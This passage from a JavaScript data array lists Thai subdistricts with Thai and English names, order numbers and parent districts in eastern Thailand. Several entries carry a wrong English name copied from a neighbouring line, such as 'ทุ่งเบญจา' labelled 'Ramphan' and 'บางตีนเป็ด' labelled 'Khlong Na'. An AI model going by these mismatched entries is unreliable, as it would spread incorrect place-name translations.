{ dspTH: 'บางชัน',dspEN:'Bang Chan',order:1128,ref:'ขลุง'},
{ dspTH: 'วันยาว',dspEN:'Wan Yao',order:1129,ref:'ขลุง'},
{ dspTH: 'ซึ้ง',dspEN:'Sueng',order:1130,ref:'ขลุง'},
{ dspTH: 'มาบไพ',dspEN:'Map Phai',order:1131,ref:'ขลุง'},
{ dspTH: 'วังสรรพรส',dspEN:'Wang Sappharot',order:1132,ref:'ขลุง'},
{ dspTH: 'ตรอกนอง',dspEN:'Trok Nong',order:1133,ref:'ขลุง'},
{ dspTH: 'ตกพรม',dspEN:'Tok Phrom',order:1134,ref:'ขลุง'},
{ dspTH: 'บ่อเวฬุ',dspEN:'Bo Welu',order:1135,ref:'ขลุง'},
{ dspTH: 'ท่าใหม่',dspEN:'Tha Mai',order:1136,ref:'ท่าใหม่'},
{ dspTH: 'ยายร้า',dspEN:'Yai Ra',order:1137,ref:'ท่าใหม่'},
{ dspTH: 'สีพยา',dspEN:'Si Phaya',order:1138,ref:'ท่าใหม่'},
{ dspTH: 'บ่อพุ',dspEN:'Bo Phu',order:1139,ref:'ท่าใหม่'},
{ dspTH: 'พลอยแหวน',dspEN:'Phloi Waen',order:1140,ref:'ท่าใหม่'},
{ dspTH: 'เขาวัว',dspEN:'Khao Wua',order:1141,ref:'ท่าใหม่'},
{ dspTH: 'เขาบายศรี',dspEN:'Khao Baisi',order:1142,ref:'ท่าใหม่'},
{ dspTH: 'สองพี่น้อง',dspEN:'Song Phi Nong',order:1143,ref:'ท่าใหม่'},
{ dspTH: 'ทุ่งเบญจา',dspEN:'Ramphan',order:1144,ref:'ท่าใหม่'},
{ dspTH: 'รำพัน',dspEN:'Ramphan',order:1145,ref:'ท่าใหม่'},
{ dspTH: 'โขมง',dspEN:'Khamong',order:1146,ref:'ท่าใหม่'},
{ dspTH: 'ตะกาดเง้า',dspEN:'Takat Ngao',order:1147,ref:'ท่าใหม่'},
{ dspTH: 'คลองขุด',dspEN:'Khlong Khut',order:1148,ref:'ท่าใหม่'},
{ dspTH: 'เขาแก้ว',dspEN:'Khao Kaeo',order:1149,ref:'ท่าใหม่'},
{ dspTH: 'ทับไทร',dspEN:'Thap Sai',order:1150,ref:'โป่งน้ำร้อน'},
{ dspTH: 'โป่งน้ำร้อน',dspEN:'Pong Nam Ron',order:1151,ref:'โป่งน้ำร้อน'},
{ dspTH: 'หนองตาคง',dspEN:'Nong Ta Khong',order:1152,ref:'โป่งน้ำร้อน'},
{ dspTH: 'เทพนิมิต',dspEN:'Thep Nimit',order:1153,ref:'โป่งน้ำร้อน'},
{ dspTH: 'คลองใหญ่',dspEN:'Khlong Yai',order:1154,ref:'โป่งน้ำร้อน'},
{ dspTH: 'มะขาม',dspEN:'Makham',order:1155,ref:'มะขาม'},
{ dspTH: 'ท่าหลวง',dspEN:'Tha Luang',order:1156,ref:'มะขาม'},
{ dspTH: 'ปัถวี',dspEN:'Patthawi',order:1157,ref:'มะขาม'},
{ dspTH: 'วังแซ้ม',dspEN:'Wang Saem',order:1158,ref:'มะขาม'},
{ dspTH: 'ฉมัน',dspEN:'Chaman',order:1159,ref:'มะขาม'},
{ dspTH: 'อ่างคีรี',dspEN:'Ang Khiri',order:1160,ref:'มะขาม'},
{ dspTH: 'ปากน้ำแหลมสิงห์',dspEN:'Pak Nam Laem Sing',order:1161,ref:'แหลมสิงห์'},
{ dspTH: 'เกาะเปริด',dspEN:'Ko Proet',order:1162,ref:'แหลมสิงห์'},
{ dspTH: 'หนองชิ่ม',dspEN:'Nong Chim',order:1163,ref:'แหลมสิงห์'},
{ dspTH: 'พลิ้ว',dspEN:'Phlio',order:1164,ref:'แหลมสิงห์'},
{ dspTH: 'คลองน้ำเค็ม',dspEN:'Khlong Nam Khem',order:1165,ref:'แหลมสิงห์'},
{ dspTH: 'บางสระเก้า',dspEN:'Bang Sa Kao',order:1166,ref:'แหลมสิงห์'},
{ dspTH: 'บางกะไชย',dspEN:'Bang Kachai',order:1167,ref:'แหลมสิงห์'},
{ dspTH: 'ปะตง',dspEN:'Patong',order:1168,ref:'สอยดาว'},
{ dspTH: 'ทุ่งขนาน',dspEN:'Thung Khanan',order:1169,ref:'สอยดาว'},
{ dspTH: 'ทับช้าง',dspEN:'Thap Chang',order:1170,ref:'สอยดาว'},
{ dspTH: 'ทรายขาว',dspEN:'Sai Khao',order:1171,ref:'สอยดาว'},
{ dspTH: 'สะตอน',dspEN:'Saton',order:1172,ref:'สอยดาว'},
{ dspTH: 'แก่งหางแมว',dspEN:'Kaeng Hang Maeo',order:1173,ref:'แก่งหางแมว'},
{ dspTH: 'ขุนซ่อง',dspEN:'Khun Song',order:1174,ref:'แก่งหางแมว'},
{ dspTH: 'สามพี่น้อง',dspEN:'Sam Phi Nong',order:1175,ref:'แก่งหางแมว'},
{ dspTH: 'พวา',dspEN:'Phawa',order:1176,ref:'แก่งหางแมว'},
{ dspTH: 'เขาวงกต',dspEN:'Khao Wongkot',order:1177,ref:'แก่งหางแมว'},
{ dspTH: 'นายายอาม',dspEN:'Na Yai Am',order:1178,ref:'นายายอาม'},
{ dspTH: 'วังโตนด',dspEN:'Wang Tanot',order:1179,ref:'นายายอาม'},
{ dspTH: 'กระแจะ',dspEN:'Krachae',order:1180,ref:'นายายอาม'},
{ dspTH: 'สนามไชย',dspEN:'Sanam Chai',order:1181,ref:'นายายอาม'},
{ dspTH: 'ช้างข้าม',dspEN:'Chang Kham',order:1182,ref:'นายายอาม'},
{ dspTH: 'วังใหม่',dspEN:'Wang Mai',order:1183,ref:'นายายอาม'},
{ dspTH: 'ชากไทย',dspEN:'Chak Thai',order:1184,ref:'เขาคิชฌกูฏ'},
{ dspTH: 'พลวง',dspEN:'Phluang',order:1185,ref:'เขาคิชฌกูฏ'},
{ dspTH: 'ตะเคียนทอง',dspEN:'Takhian Thong',order:1186,ref:'เขาคิชฌกูฏ'},
{ dspTH: 'คลองพลู',dspEN:'Khlong Phlu',order:1187,ref:'เขาคิชฌกูฏ'},
{ dspTH: 'จันทเขลม',dspEN:'Chanthakhlem',order:1188,ref:'เขาคิชฌกูฏ'},
{ dspTH: 'บางพระ',dspEN:'Bang Phra',order:1189,ref:'เมืองตราด'},
{ dspTH: 'หนองเสม็ด',dspEN:'Nong Samet',order:1190,ref:'เมืองตราด'},
{ dspTH: 'หนองโสน',dspEN:'Nong Sano',order:1191,ref:'เมืองตราด'},
{ dspTH: 'หนองคันทรง',dspEN:'Nong Khan Song',order:1192,ref:'เมืองตราด'},
{ dspTH: 'ห้วงน้ำขาว',dspEN:'Huang Nam Khao',order:1193,ref:'เมืองตราด'},
{ dspTH: 'อ่าวใหญ่',dspEN:'Ao Yai',order:1194,ref:'เมืองตราด'},
{ dspTH: 'วังกระแจะ',dspEN:'Wang Krachae',order:1195,ref:'เมืองตราด'},
{ dspTH: 'ห้วยแร้ง',dspEN:'Huai Raeng',order:1196,ref:'เมืองตราด'},
{ dspTH: 'เนินทราย',dspEN:'Noen Sai',order:1197,ref:'เมืองตราด'},
{ dspTH: 'ท่าพริก',dspEN:'Tha Phrik',order:1198,ref:'เมืองตราด'},
{ dspTH: 'ท่ากุ่ม',dspEN:'Tha Kum',order:1199,ref:'เมืองตราด'},
{ dspTH: 'ตะกาง',dspEN:'Takang',order:1200,ref:'เมืองตราด'},
{ dspTH: 'ชำราก',dspEN:'Chamrak',order:1201,ref:'เมืองตราด'},
{ dspTH: 'แหลมกลัด',dspEN:'Laem Klat',order:1202,ref:'เมืองตราด'},
{ dspTH: 'คลองใหญ่',dspEN:'Khlong Yai',order:1203,ref:'คลองใหญ่'},
{ dspTH: 'ไม้รูด',dspEN:'Mai Rut',order:1204,ref:'คลองใหญ่'},
{ dspTH: 'หาดเล็ก',dspEN:'Hat Lek',order:1205,ref:'คลองใหญ่'},
{ dspTH: 'เขาสมิง',dspEN:'Khao Saming',order:1206,ref:'เขาสมิง'},
{ dspTH: 'แสนตุ้ง',dspEN:'Saen Tung',order:1207,ref:'เขาสมิง'},
{ dspTH: 'วังตะเคียน',dspEN:'Wang Takhian',order:1208,ref:'เขาสมิง'},
{ dspTH: 'ท่าโสม',dspEN:'Tha Som',order:1209,ref:'เขาสมิง'},
{ dspTH: 'สะตอ',dspEN:'Sato',order:1210,ref:'เขาสมิง'},
{ dspTH: 'ประณีต',dspEN:'Pranit',order:1211,ref:'เขาสมิง'},
{ dspTH: 'เทพนิมิต',dspEN:'Thep Nimit',order:1212,ref:'เขาสมิง'},
{ dspTH: 'ทุ่งนนทรี',dspEN:'Thung Nonsi',order:1213,ref:'เขาสมิง'},
{ dspTH: 'บ่อพลอย',dspEN:'Bo Phloi',order:1214,ref:'บ่อไร่'},
{ dspTH: 'ช้างทูน',dspEN:'Chang Thun',order:1215,ref:'บ่อไร่'},
{ dspTH: 'ด่านชุมพล',dspEN:'Dan Chumphon',order:1216,ref:'บ่อไร่'},
{ dspTH: 'หนองบอน',dspEN:'Nong Bon',order:1217,ref:'บ่อไร่'},
{ dspTH: 'นนทรีย์',dspEN:'Nonsi',order:1218,ref:'บ่อไร่'},
{ dspTH: 'แหลมงอบ',dspEN:'Laem Ngop',order:1219,ref:'แหลมงอบ'},
{ dspTH: 'น้ำเชี่ยว',dspEN:'Nam Chiao',order:1220,ref:'แหลมงอบ'},
{ dspTH: 'บางปิด',dspEN:'Bang Pit',order:1221,ref:'แหลมงอบ'},
{ dspTH: 'คลองใหญ่',dspEN:'Khlong Yai',order:1222,ref:'แหลมงอบ'},
{ dspTH: 'เกาะหมาก',dspEN:'Ko Mak',order:1223,ref:'เกาะกูด'},
{ dspTH: 'เกาะกูด',dspEN:'Ko Kut',order:1224,ref:'เกาะกูด'},
{ dspTH: 'เกาะช้าง',dspEN:'Ko Chang',order:1225,ref:'เกาะช้าง'},
{ dspTH: 'เกาะช้างใต้',dspEN:'Ko Chang Tai',order:1226,ref:'เกาะช้าง'},
{ dspTH: 'หน้าเมือง',dspEN:'Na Mueang',order:1227,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'ท่าไข่',dspEN:'Tha Khai',order:1228,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:1229,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'คลองนา',dspEN:'Khlong Na',order:1230,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'บางตีนเป็ด',dspEN:'Khlong Na',order:1231,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'บางไผ่',dspEN:'Bang Phai',order:1232,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'คลองจุกกระเฌอ',dspEN:'Khlong Chuk Krachoe',order:1233,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'บางแก้ว',dspEN:'Bang Kaeo',order:1234,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'บางขวัญ',dspEN:'Bang Khwan',order:1235,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'คลองนครเนื่องเขต',dspEN:'Khlong Nakhon Nueang Khet',order:1236,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'วังตะเคียน',dspEN:'Wang Takhian',order:1237,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'โสธร',dspEN:'Sothon',order:1238,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'บางพระ',dspEN:'Bang Phra',order:1239,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'บางกะไห',dspEN:'Bang Kahai',order:1240,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'หนามแดง',dspEN:'Nam Daeng',order:1241,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'คลองเปรง',dspEN:'Khlong Preng',order:1242,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'คลองอุดมชลจร',dspEN:'Khlong Udom Chonlachon',order:1243,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'คลองหลวงแพ่ง',dspEN:'Khlong Luang Phaeng',order:1244,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'บางเตย',dspEN:'Bang Toei',order:1245,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'บางคล้า',dspEN:'Bang Khla',order:1246,ref:'บางคล้า'},
{ dspTH: 'บางสวน',dspEN:'Bang Suan',order:1247,ref:'บางคล้า'},
{ dspTH: 'บางกระเจ็ด',dspEN:'Bang Krachet',order:1248,ref:'บางคล้า'},
{ dspTH: 'ปากน้ำ',dspEN:'Pak Nam',order:1249,ref:'บางคล้า'},
{ dspTH: 'ท่าทองหลาง',dspEN:'Tha Thonglang',order:1250,ref:'บางคล้า'},
{ dspTH: 'สาวชะโงก',dspEN:'Sao Cha-ngok',order:1251,ref:'บางคล้า'},
{ dspTH: 'เสม็ดเหนือ',dspEN:'Samet Nuea',order:1252,ref:'บางคล้า'},
{ dspTH: 'เสม็ดใต้',dspEN:'Samet Tai',order:1253,ref:'บางคล้า'},
{ dspTH: 'หัวไทร',dspEN:'Hua Sai',order:1254,ref:'บางคล้า'},
{ dspTH: 'บางน้ำเปรี้ยว',dspEN:'Bang Nam Priao',order:1255,ref:'บางน้ำเปรี้ยว'},
{ dspTH: 'บางขนาก',dspEN:'Bang Khanak',order:1256,ref:'บางน้ำเปรี้ยว'},
{ dspTH: 'สิงโตทอง',dspEN:'Singto Thong',order:1257,ref:'บางน้ำเปรี้ยว'},
{ dspTH: 'หมอนทอง',dspEN:'Mon Thong',order:1258,ref:'บางน้ำเปรี้ยว'},
{ dspTH: 'บึงน้ำรักษ์',dspEN:'Bueng Nam Rak',order:1259,ref:'บางน้ำเปรี้ยว'},
{ dspTH: 'ดอนเกาะกา',dspEN:'Don Ko Ka',order:1260,ref:'บางน้ำเปรี้ยว'},
{ dspTH: 'โยธะกา',dspEN:'Yothaka',order:1261,ref:'บางน้ำเปรี้ยว'},
{ dspTH: 'ดอนฉิมพลี',dspEN:'Don Chimphli',order:1262,ref:'บางน้ำเปรี้ยว'},
{ dspTH: 'ศาลาแดง',dspEN:'Sala Daeng',order:1263,ref:'บางน้ำเปรี้ยว'},
{ dspTH: 'โพรงอากาศ',dspEN:'Phrong Akat',order:1264,ref:'บางน้ำเปรี้ยว'},
{ dspTH: 'บางปะกง',dspEN:'Bang Pakong',order:1265,ref:'บางปะกง'},
{ dspTH: 'ท่าสะอ้าน',dspEN:'Tha Sa-an',order:1266,ref:'บางปะกง'},
{ dspTH: 'บางวัว',dspEN:'Bang Wua',order:1267,ref:'บางปะกง'},
{ dspTH: 'บางสมัคร',dspEN:'Bang Samak',order:1268,ref:'บางปะกง'},
{ dspTH: 'บางผึ้ง',dspEN:'Bang Phueng',order:1269,ref:'บางปะกง'},
{ dspTH: 'บางเกลือ',dspEN:'Bang Kluea',order:1270,ref:'บางปะกง'},
{ dspTH: 'สองคลอง',dspEN:'Song Khlong',order:1271,ref:'บางปะกง'},
{ dspTH: 'หนองจอก',dspEN:'Nong Chok',order:1272,ref:'บางปะกง'},
{ dspTH: 'พิมพา',dspEN:'Phimpha',order:1273,ref:'บางปะกง'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:1274,ref:'บางปะกง'},
{ dspTH: 'หอมศีล',dspEN:'Hom Sin',order:1275,ref:'บางปะกง'},
{ dspTH: 'เขาดิน',dspEN:'Khao Din',order:1276,ref:'บางปะกง'},
{ dspTH: 'บ้านโพธิ์',dspEN:'Ban Pho',order:1277,ref:'บ้านโพธิ์'},
{ dspTH: 'เกาะไร่',dspEN:'Ko Rai',order:1278,ref:'บ้านโพธิ์'},
{ dspTH: 'คลองขุด',dspEN:'Khlong Khut',order:1279,ref:'บ้านโพธิ์'},
{ dspTH: 'คลองบ้านโพธิ์',dspEN:'Khlong Ban Pho',order:1280,ref:'บ้านโพธิ์'},
{ dspTH: 'คลองประเวศ',dspEN:'Khlong Prawet',order:1281,ref:'บ้านโพธิ์'},
{ dspTH: 'ดอนทราย',dspEN:'Don Sai',order:1282,ref:'บ้านโพธิ์'},
{ dspTH: 'เทพราช',dspEN:'Theppharat',order:1283,ref:'บ้านโพธิ์'},
{ dspTH: 'ท่าพลับ',dspEN:'Tha Phlap',order:1284,ref:'บ้านโพธิ์'},
{ dspTH: 'หนองตีนนก',dspEN:'Nong Tin Nok',order:1285,ref:'บ้านโพธิ์'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:1286,ref:'บ้านโพธิ์'},
{ dspTH: 'บางซ่อน',dspEN:'Bang Son',order:1287,ref:'บ้านโพธิ์'},
{ dspTH: 'บางกรูด',dspEN:'Bang Krut',order:1288,ref:'บ้านโพธิ์'},
{ dspTH: 'แหลมประดู่',dspEN:'Laem Pradu',order:1289,ref:'บ้านโพธิ์'},
{ dspTH: 'ลาดขวาง',dspEN:'Lat Khwang',order:1290,ref:'บ้านโพธิ์'},
{ dspTH: 'สนามจันทร์',dspEN:'Sanam Chan',order:1291,ref:'บ้านโพธิ์'},
{ dspTH: 'แสนภูดาษ',dspEN:'Saen Phu Dat',order:1292,ref:'บ้านโพธิ์'},
{ dspTH: 'สิบเอ็ดศอก',dspEN:'Sip Et Sok',order:1293,ref:'บ้านโพธิ์'},
{ dspTH: 'เกาะขนุน',dspEN:'Ko Khanun',order:1294,ref:'พนมสารคาม'},
{ dspTH: 'บ้านซ่อง',dspEN:'Ban Song',order:1295,ref:'พนมสารคาม'},
{ dspTH: 'พนมสารคาม',dspEN:'Phanom Sarakham',order:1296,ref:'พนมสารคาม'},
{ dspTH: 'เมืองเก่า',dspEN:'Mueang Kao',order:1297,ref:'พนมสารคาม'},
{ dspTH: 'หนองยาว',dspEN:'Nong Yao',order:1298,ref:'พนมสารคาม'},
{ dspTH: 'ท่าถ่าน',dspEN:'Tha Than',order:1299,ref:'พนมสารคาม'},
{ dspTH: 'หนองแหน',dspEN:'Nong Nae',order:1300,ref:'พนมสารคาม'},
{ dspTH: 'เขาหินซ้อน',dspEN:'Khao Hin Son',order:1301,ref:'พนมสารคาม'},
{ dspTH: 'บางคา',dspEN:'Bang Kha',order:1302,ref:'ราชสาส์น'},
{ dspTH: 'เมืองใหม่',dspEN:'Mueang Mai',order:1303,ref:'ราชสาส์น'},
{ dspTH: 'ดงน้อย',dspEN:'Dong Noi',order:1304,ref:'ราชสาส์น'},
{ dspTH: 'คู้ยายหมี',dspEN:'Khu Yai Mi',order:1305,ref:'สนามชัยเขต'},
{ dspTH: 'ท่ากระดาน',dspEN:'Tha Kradan',order:1306,ref:'สนามชัยเขต'},
{ dspTH: 'ทุ่งพระยา',dspEN:'Thung Phraya',order:1307,ref:'สนามชัยเขต'},
{ dspTH: 'ลาดกระทิง',dspEN:'Lat Krathing',order:1308,ref:'สนามชัยเขต'},
{ dspTH: 'แปลงยาว',dspEN:'Plaeng Yao',order:1309,ref:'แปลงยาว'},
{ dspTH: 'วังเย็น',dspEN:'Wang Yen',order:1310,ref:'แปลงยาว'},
{ dspTH: 'หัวสำโรง',dspEN:'Hua Samrong',order:1311,ref:'แปลงยาว'},
{ dspTH: 'หนองไม้แก่น',dspEN:'Nong Mai Kaen',order:1312,ref:'แปลงยาว'},
{ dspTH: 'ท่าตะเกียบ',dspEN:'Tha Takiap',order:1313,ref:'ท่าตะเกียบ'},
{ dspTH: 'คลองตะเกรา',dspEN:'Khlong Takrao',order:1314,ref:'ท่าตะเกียบ'},
{ dspTH: 'ก้อนแก้ว',dspEN:'Kon Kaeo',order:1315,ref:'คลองเขื่อน'},
{ dspTH: 'คลองเขื่อน',dspEN:'Khlong Khuean',order:1316,ref:'คลองเขื่อน'},
{ dspTH: 'บางเล่า',dspEN:'Bang Lao',order:1317,ref:'คลองเขื่อน'},
{ dspTH: 'บางโรง',dspEN:'Bang Rong',order:1318,ref:'คลองเขื่อน'},
{ dspTH: 'บางตลาด',dspEN:'Bang Talat',order:1319,ref:'คลองเขื่อน'},
{ dspTH: 'หน้าเมือง',dspEN:'Na Mueang',order:1320,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'รอบเมือง',dspEN:'Na Mueang',order:1321,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'วัดโบสถ์',dspEN:'Wat Bot',order:1322,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'บางเดชะ',dspEN:'Bang Decha',order:1323,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'ท่างาม',dspEN:'Tha Ngam',order:1324,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'บางบริบูรณ์',dspEN:'Bang Boribun',order:1325,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'ดงพระราม',dspEN:'Dong Phra Ram',order:1326,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'บ้านพระ',dspEN:'Ban Phra',order:1327,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'โคกไม้ลาย',dspEN:'Khok Mai Lai',order:1328,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'ไม้เค็ด',dspEN:'Mai Khet',order:1329,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'ดงขี้เหล็ก',dspEN:'Dong Khilek',order:1330,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'เนินหอม',dspEN:'Noen Hom',order:1331,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'โนนห้อม',dspEN:'Non Hom',order:1332,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'กบินทร์',dspEN:'Kabin',order:1333,ref:'กบินทร์บุรี'},
{ dspTH: 'เมืองเก่า',dspEN:'Mueang Kao',order:1334,ref:'กบินทร์บุรี'},
{ dspTH: 'วังดาล',dspEN:'Wang Dan',order:1335,ref:'กบินทร์บุรี'},
{ dspTH: 'นนทรี',dspEN:'Nonsi',order:1336,ref:'กบินทร์บุรี'},
{ dspTH: 'ย่านรี',dspEN:'Yan Ri',order:1337,ref:'กบินทร์บุรี'},
{ dspTH: 'วังตะเคียน',dspEN:'Wang Takhian',order:1338,ref:'กบินทร์บุรี'},
{ dspTH: 'หาดนางแก้ว',dspEN:'Hat Nang Kaeo',order:1339,ref:'กบินทร์บุรี'},
{ dspTH: 'ลาดตะเคียน',dspEN:'Lat Takhian',order:1340,ref:'กบินทร์บุรี'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:1341,ref:'กบินทร์บุรี'},
{ dspTH: 'บ่อทอง',dspEN:'Bo Thong',order:1342,ref:'กบินทร์บุรี'},
{ dspTH: 'หนองกี่',dspEN:'Nong Ki',order:1343,ref:'กบินทร์บุรี'},
{ dspTH: 'นาแขม',dspEN:'Na Khaem',order:1344,ref:'กบินทร์บุรี'},
{ dspTH: 'เขาไม้แก้ว',dspEN:'Khao Mai Kaeo',order:1345,ref:'กบินทร์บุรี'},
{ dspTH: 'วังท่าช้าง',dspEN:'Wang Tha Chang',order:1346,ref:'กบินทร์บุรี'},
{ dspTH: 'นาดี',dspEN:'Na Di',order:1347,ref:'นาดี'},
{ dspTH: 'สำพันตา',dspEN:'Samphan Ta',order:1348,ref:'นาดี'},
{ dspTH: 'สะพานหิน',dspEN:'Saphan Hin',order:1349,ref:'นาดี'},
{ dspTH: 'ทุ่งโพธิ์',dspEN:'Thung Pho',order:1350,ref:'นาดี'},
{ dspTH: 'แก่งดินสอ',dspEN:'Kaeng Dinso',order:1351,ref:'นาดี'},
{ dspTH: 'บุพราหมณ์',dspEN:'Bu Phram',order:1352,ref:'นาดี'},
{ dspTH: 'บ้านสร้าง',dspEN:'Ban Sang',order:1353,ref:'บ้านสร้าง'},
{ dspTH: 'บางกระเบา',dspEN:'Bang Krabao',order:1354,ref:'บ้านสร้าง'},
{ dspTH: 'บางเตย',dspEN:'Bang Toei',order:1355,ref:'บ้านสร้าง'},
{ dspTH: 'บางยาง',dspEN:'Bang Yang',order:1356,ref:'บ้านสร้าง'},
{ dspTH: 'บางแตน',dspEN:'Bang Taen',order:1357,ref:'บ้านสร้าง'},
{ dspTH: 'บางพลวง',dspEN:'Bang Phluang',order:1358,ref:'บ้านสร้าง'},
{ dspTH: 'บางปลาร้า',dspEN:'Bang Pla Ra',order:1359,ref:'บ้านสร้าง'},
{ dspTH: 'บางขาม',dspEN:'Bang Kham',order:1360,ref:'บ้านสร้าง'},
{ dspTH: 'กระทุ่มแพ้ว',dspEN:'Krathum Phaeo',order:1361,ref:'บ้านสร้าง'},
{ dspTH: 'ประจันตคาม',dspEN:'Prachantakham',order:1362,ref:'ประจันตคาม'},
{ dspTH: 'เกาะลอย',dspEN:'Ko Loi',order:1363,ref:'ประจันตคาม'},
{ dspTH: 'บ้านหอย',dspEN:'Ban Hoi',order:1364,ref:'ประจันตคาม'},
{ dspTH: 'หนองแสง',dspEN:'Nong Saeng',order:1365,ref:'ประจันตคาม'},
{ dspTH: 'ดงบัง',dspEN:'Dong Bang',order:1366,ref:'ประจันตคาม'},
{ dspTH: 'คำโตนด',dspEN:'Kham Tanot',order:1367,ref:'ประจันตคาม'},
{ dspTH: 'บุฝ้าย',dspEN:'Bu Fai',order:1368,ref:'ประจันตคาม'},
{ dspTH: 'หนองแก้ว',dspEN:'Nong Kaeo',order:1369,ref:'ประจันตคาม'},
{ dspTH: 'โพธิ์งาม',dspEN:'Pho Ngam',order:1370,ref:'ประจันตคาม'},
{ dspTH: 'ศรีมหาโพธิ',dspEN:'Si Maha Phot',order:1371,ref:'ศรีมหาโพธิ'},
{ dspTH: 'สัมพันธ์',dspEN:'Samphan',order:1372,ref:'ศรีมหาโพธิ'},
{ dspTH: 'บ้านทาม',dspEN:'Ban Tham',order:1373,ref:'ศรีมหาโพธิ'},
{ dspTH: 'ท่าตูม',dspEN:'Tha Tum',order:1374,ref:'ศรีมหาโพธิ'},
{ dspTH: 'บางกุ้ง',dspEN:'Bang Kung',order:1375,ref:'ศรีมหาโพธิ'},
{ dspTH: 'ดงกระทงยาม',dspEN:'Dong Krathong Yam',order:1376,ref:'ศรีมหาโพธิ'},
{ dspTH: 'หนองโพรง',dspEN:'Nong Phrong',order:1377,ref:'ศรีมหาโพธิ'},
{ dspTH: 'หัวหว้า',dspEN:'Hua Wa',order:1378,ref:'ศรีมหาโพธิ'},
{ dspTH: 'หาดยาง',dspEN:'Hat Yang',order:1379,ref:'ศรีมหาโพธิ'},
{ dspTH: 'กรอกสมบูรณ์',dspEN:'Krok Sombun',order:1380,ref:'ศรีมหาโพธิ'},
{ dspTH: 'โคกปีบ',dspEN:'Khok Pip',order:1381,ref:'ศรีมโหสถ'},
{ dspTH: 'โคกไทย',dspEN:'Khok Thai',order:1382,ref:'ศรีมโหสถ'},
{ dspTH: 'คู้ลำพัน',dspEN:'Khu Lam Phan',order:1383,ref:'ศรีมโหสถ'},
{ dspTH: 'ไผ่ชะเลือด',dspEN:'Phai Cha Lueat',order:1384,ref:'ศรีมโหสถ'},
{ dspTH: 'นครนายก',dspEN:'Nakhon Nayok',order:1385,ref:'เมืองนครนายก'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:1386,ref:'เมืองนครนายก'},
{ dspTH: 'บ้านใหญ่',dspEN:'Ban Yai',order:1387,ref:'เมืองนครนายก'},
{ dspTH: 'วังกระโจม',dspEN:'Wang Krachom',order:1388,ref:'เมืองนครนายก'},
{ dspTH: 'ท่าทราย',dspEN:'Tha Sai',order:1389,ref:'เมืองนครนายก'},
{ dspTH: 'ดอนยอ',dspEN:'Don Yo',order:1390,ref:'เมืองนครนายก'},
{ dspTH: 'ศรีจุฬา',dspEN:'Si Chula',order:1391,ref:'เมืองนครนายก'},
{ dspTH: 'ดงละคร',dspEN:'Dong Lakhon',order:1392,ref:'เมืองนครนายก'},
{ dspTH: 'ศรีนาวา',dspEN:'Si Nawa',order:1393,ref:'เมืองนครนายก'},
{ dspTH: 'สาริกา',dspEN:'Sarika',order:1394,ref:'เมืองนครนายก'},
{ dspTH: 'หินตั้ง',dspEN:'Hin Tang',order:1395,ref:'เมืองนครนายก'},
{ dspTH: 'เขาพระ',dspEN:'Khao Phra',order:1396,ref:'เมืองนครนายก'},
{ dspTH: 'พรหมณี',dspEN:'Phrommani',order:1397,ref:'เมืองนครนายก'},
{ dspTH: 'เกาะหวาย',dspEN:'Ko Wai',order:1398,ref:'ปากพลี'},
{ dspTH: 'เกาะโพธิ์',dspEN:'Ko Pho',order:1399,ref:'ปากพลี'},
{ dspTH: 'ปากพลี',dspEN:'Pak Phli',order:1400,ref:'ปากพลี'},
{ dspTH: 'โคกกรวด',dspEN:'Khok Kruat',order:1401,ref:'ปากพลี'},
{ dspTH: 'ท่าเรือ',dspEN:'Tha Ruea',order:1402,ref:'ปากพลี'},
{ dspTH: 'หนองแสง',dspEN:'Nong Saeng',order:1403,ref:'ปากพลี'},
{ dspTH: 'นาหินลาด',dspEN:'Na Hin Lat',order:1404,ref:'ปากพลี'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:1405,ref:'บ้านนา'},
{ dspTH: 'บ้านพร้าว',dspEN:'Ban Phrao',order:1406,ref:'บ้านนา'},
{ dspTH: 'บ้านพริก',dspEN:'Ban Phrik',order:1407,ref:'บ้านนา'},
{ dspTH: 'อาษา',dspEN:'Asa',order:1408,ref:'บ้านนา'},
{ dspTH: 'ทองหลาง',dspEN:'Thonglang',order:1409,ref:'บ้านนา'},
{ dspTH: 'บางอ้อ',dspEN:'Bang O',order:1410,ref:'บ้านนา'},
{ dspTH: 'พิกุลออก',dspEN:'Phikun Ok',order:1411,ref:'บ้านนา'},
{ dspTH: 'ป่าขะ',dspEN:'Pa Kha',order:1412,ref:'บ้านนา'},
{ dspTH: 'เขาเพิ่ม',dspEN:'Khao Phoem',order:1413,ref:'บ้านนา'},
{ dspTH: 'ศรีกะอาง',dspEN:'Si Ka-ang',order:1414,ref:'บ้านนา'},
